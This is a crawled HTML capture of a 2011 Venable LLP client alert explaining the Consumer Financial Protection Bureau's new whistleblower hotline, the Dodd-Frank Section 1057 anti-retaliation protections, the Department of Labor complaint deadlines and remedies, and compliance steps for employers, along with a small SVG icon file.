

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2011/12/consumer-financial-protection-bureau-opens-whistle
body_size: 10422
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Consumer Financial Protection Bureau Opens Whistleblower Complaint Hotline | Insights | Venable LLP</title>
<meta name="title" content="Consumer Financial Protection Bureau Opens Whistleblower Complaint Hotline | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2011/12/consumer-financial-protection-bureau-opens-whistle" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Consumer Financial Protection Bureau Opens Whistleblower Complaint Hotline | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Consumer Financial Protection Bureau Opens Whistleblower Complaint Hotline | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2011/12/consumer-financial-protection-bureau-opens-whistle" />

<meta class="swiftype" name="title" data-type="string" content="Consumer Financial Protection Bureau Opens Whistleblower Complaint Hotline | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2011/12/consumer-financial-protection-bureau-opens-whistle" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="Consumer Financial Protection Bureau|Whistleblower Protection|Dodd-Frank Wall Street Reform and Consumer Protection Act|Consumer Financial Protection Act|Employment|United States Department of Labor|federal district|Consumer Financial Products|How-to|Uniregistry">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2011/12/consumer-financial-protection-bureau-opens-whistle#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Consumer Financial Protection ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2011%2F12%2Fconsumer-financial-protection-bureau-opens-whistle" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2011%2F12%2Fconsumer-financial-protection-bureau-opens-whistle" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2011%2F12%2Fconsumer-financial-protection-bureau-opens-whistle" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Consumer Financial Protection Bureau Opens Whistleblower Complaint Hotline | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2011/12/consumer-financial-protection-bureau-opens-whistle" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Consumer Financial Protection Bureau Opens Whistle.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2011%2f12%2fconsumer-financial-protection-bureau-opens-whistle%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
December 2011                                                                            </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/p/jonathan-l-pompan">Jonathan L. Pompan</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Consumer Financial Protection Bureau Opens Whistleblower Complaint Hotline</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>5</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2011%2F12%2Fconsumer-financial-protection-bureau-opens-whistle" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2011%2F12%2Fconsumer-financial-protection-bureau-opens-whistle" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2011%2F12%2Fconsumer-financial-protection-bureau-opens-whistle" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Consumer Financial Protection Bureau Opens Whistleblower Complaint Hotline | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2011/12/consumer-financial-protection-bureau-opens-whistle" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p align="left">The Consumer Financial Protection Bureau (the "CFPB") recently went live with a telephone hotline and email address for tipsters and whistleblowers with information about potential violations of federal consumer financial laws, with an online tips portal to be launched early in 2012. "Tips will help inform Bureau strategy, investigations, and enforcement," said Richard Cordray, Assistant Director of Enforcement for the CFPB.</p>
<p align="left">The Consumer Financial Protection Act (the "CFPA"), Title X of Dodd-Frank Wall Street Reform and Consumer Protection Act (the "Dodd-Frank Act"), enacted strong anti-retaliation protections for employees of consumer financial product and service companies who are retaliated against for disclosing information concerning fraudulent or unlawful conduct relating to a consumer financial product or service.</p>
<p align="left">The protections apply to a wide range of employers from banks to nonbank financial service providers, such as organizations that extend credit, mortgage lenders and servicers, providers of financial advisory services, consumer reporting agencies, money transmitters, providers of prepaid cards, payday lenders, credit counselors and debt settlement providers, and debt collectors.</p>
<p align="left"><strong>Key Elements of the Anti-Retaliation Protections</strong></p>
<p align="left">Section 1057 of the Dodd-Frank Act prohibits banks and other consumer financial services providers from retaliating against an employee for providing information to an employer, a regulatory agency, or law enforcement agency about a reasonably perceived violation of a federal consumer financial law or a regulation of the CFPB. Under the CFPA, the term "federal consumer financial law" is broadly defined to include, among other things, Title X of the Dodd-Frank Act itself, which prohibits unfair, deceptive, or abusive acts and practices in connection with consumer financial products and services, and several "enumerated consumer laws" and their implementing regulations.</p>
<p align="left">The consumer financial products and services whistleblower provisions protect "any individual performing tasks related to the offering or provision of a consumer financial product or service" who engages in certain whistleblowing activities.</p>
<p align="left">Protected activities by an employee include:</p>
<ul>
<li>
<div align="left">Providing information to the employer, the CFPB, or any other government or law enforcement agency about an act or omission the employee reasonably believes is in violation of the CFPA, or any other law or rule subject to the jurisdiction of the Bureau;</div></li>
<li>
<div align="left">Testifying in any proceeding resulting from the enforcement of the CFPA or any other provision of law subject to the CFPB's jurisdiction;</div></li>
<li>
<div align="left">Instituting any proceeding under any federal consumer financial law; and</div></li>
<li>
<div align="left">Objecting to, or refusing to participate in, any action the employee reasonably believes to be in violation of any law or rule subject to the CFPB's jurisdiction.</div></li></ul>
<p align="left">Employees that believe they have been discharged or discriminated against in violation of this whistleblower provision have 180 days from the date of the alleged retaliation to file a complaint with the U.S. Department of Labor ("DOL"). The DOL is authorized to investigate these complaints and order the appropriate relief upon finding that a violation has occurred. The DOL has up to 210 days after the date a complaint is filed to issue a final order, otherwise the claimant can bring a suit in federal district court.</p>
<p align="left">Available remedies may include:</p>
<ul>
<li>
<div align="left">An order requiring the employer take affirmative action to abate the violation;</div></li>
<li>
<div align="left">Reinstatement;</div></li>
<li>
<div align="left">Compensation, including back pay;</div></li>
<li>
<div align="left">Compensatory damages; and</div></li>
<li>
<div align="left">At the complainant's request, reimbursement of all costs and expenses (including attorney's fees and expert witness fees) reasonably incurred.</div></li></ul>
<p align="left">These rights and remedies cannot be waived by any agreement, policy, form, or condition of employment. In addition, this whistleblower provision prohibits mandatory arbitration of a dispute arising under this provision.</p>
<p align="left"><strong>Challenges for Providers of Consumer Financial Products and Services</strong></p>
<p align="left">The consumer finance whistleblower protections have significant implications for legal and regulatory compliance and raise a number of challenges for providers of consumer financial products and services. Covered employers will need to consider such issues as:</p>
<ul>
<li>
<div align="left">How to maintain legal and regulatory compliance with consumer financial protection laws and regulations;</div></li>
<li>
<div align="left">How to ensure that, to the extent there is a violation of consumer financial protection law or regulations, an employee will take advantage of internal reporting mechanisms as opposed to bypassing such mechanisms and going straight to the CFPB;</div></li>
<li>
<div align="left">How to conduct internal investigations without encouraging whistleblowers; and</div></li>
<li>
<div align="left">How to successfully mediate any problems discovered.</div></li></ul>
<p align="left"><strong>Steps to Help Minimize the Risk of Whistleblower Lawsuits and Related Enforcement Actions</strong></p>
<p align="left">The spotlight that the CFPB has placed on soliciting whistleblowers adds an additional layer of exposure to a continually evolving legal and regulatory landscape for providers of consumer financial products and services.</p>
<p align="left">As a result, covered employers should review existing training, compliance, and audit functions and programs. The stronger the compliance policies and practices are, the less likely there will be legal and regulatory violations in the first place. It also will be critical to stay up-to-date on the latest regulatory and enforcement developments related to federal consumer financial laws. In addition, the implementation and strengthening of internal reporting mechanisms such as hotlines that are easily accessible, and the prompt investigation of internal complaints should help to curb complaints to the CFPB. Finally, in light of the potential for a private lawsuit, covered employers should review all anti-retaliation policies and procedures to ensure they expressly encompass whistleblowing activity.</p>
<p align="center">* * * * * * </p>
<p align="left"><em>For more information, please contact </em><a href="http://www.venable.com/jonathan-l-pompan/"><em>Jonathan Pompan </em></a><em>at 202.344.4383 or </em><a href="mailto:jlpompan@Venable.com"><em>jlpompan@Venable.com</em></a><em>.</em></p>
<p align="left"><a href="http://www.venable.com/jonathan-l-pompan"><em>Jonathan Pompan</em></a><em> is a Partner at Venable LLP in the Washington, DC office. He represents nonprofit and for-profit companies in regulated industries, including credit counseling agencies, in a wide variety of areas such as before the Consumer Financial Protection Bureau, compliance with applicable federal and state regulations, and in connection with Federal Trade Commission and state investigations and law enforcement actions.</em></p>
<p align="left"><em>This article is not intended to provide legal advice or opinion and should not be relied on as such. Legal advice can only be provided in response to a specific fact situation.</em></p>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/labor-and-employment">Labor and Employment</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/credit-counseling-and-debt-services">Credit Counseling and Debt Services</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/consumer-financial-services">Consumer Financial Services</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">CFPB Knows Best: Consumer Financial Protection Circulars Will Explain How CFPB Intends to Enforce Federal Consumer Financial Law</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2022/05/cfpb-knows-best-consumer-financial-protection" data-content="CFPB Knows Best: Consumer Financial Protection Circulars Will Explain How CFPB Intends to Enforce Federal Consumer Financial Law">CFPB Knows Best: Consumer Financial Protection Circulars Will Explain How CFPB Intends to Enforce Federal Consumer Financial Law</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">May 20, 2022</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Past Is Prologue? The CFPB Reiterates Its Commitment to Consumers' Ability to Repay Small Dollar Loans</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2021/03/past-is-prologue-the-cfpb-reiterates-its-commit" data-content="Past Is Prologue? The CFPB Reiterates Its Commitment to Consumers&#39; Ability to Repay Small Dollar Loans">Past Is Prologue? The CFPB Reiterates Its Commitment to Consumers' Ability to Repay Small Dollar Loans</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 25, 2021</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">2016 revised HSR thresholds, OCIE's examination priorities, and more in this edition of <EM>Business News Digest</EM></span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2016/03/2016-revised-hsr-thresholds-ocies-examination-prio" data-content="2016 revised HSR thresholds, OCIE&#39;s examination priorities, and more in this edition of &lt;EM&gt;Business News Digest&lt;/EM&gt;">2016 revised HSR thresholds, OCIE's examination priorities, and more in this edition of <EM>Business News Digest</EM></a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 2016</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Tom Hughes Joins Venable as Partner in Chicago’s Corporate Practice</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/11/tom-hughes-joins-venable-as-partner-in-chicago" data-content="Tom Hughes Joins Venable as Partner in Chicago’s Corporate Practice">Tom Hughes Joins Venable as Partner in Chicago’s Corporate Practice</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 21, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Shahin Rothermel Discusses Best Practices for Morality Clauses in <em>Ad Age</em></span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/11/shahin-rothermel-discusses-best-practices" data-content="Shahin Rothermel Discusses Best Practices for Morality Clauses in &lt;em&gt;Ad Age&lt;/em&gt;">Shahin Rothermel Discusses Best Practices for Morality Clauses in <em>Ad Age</em></a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 18, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Forbes</em> Features Jen Daskal on Rising Drone Risks at Major U.S. Events</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/11/forbes-features-jen-daskal-on-rising-drone" data-content="&lt;em&gt;Forbes&lt;/em&gt; Features Jen Daskal on Rising Drone Risks at Major U.S. Events"><em>Forbes</em> Features Jen Daskal on Rising Drone Risks at Major U.S. Events</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 14, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2025 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2025 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/share-tools/ribbon.svg
body_size: -1430
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="23px" height="37px" viewBox="0 0 23 37" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>001-ribbon</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Batch-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="events-detail" transform="translate(-125.000000, -1088.000000)" fill="#979797" fill-rule="nonzero">
            <g id="001-ribbon" transform="translate(125.000000, 1088.000000)">
                <polygon id="Shape" points="0.014835 0 0.014835 36.93662 11.452275 28.825555 22.891785 36.93662 22.891785 0"></polygon>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
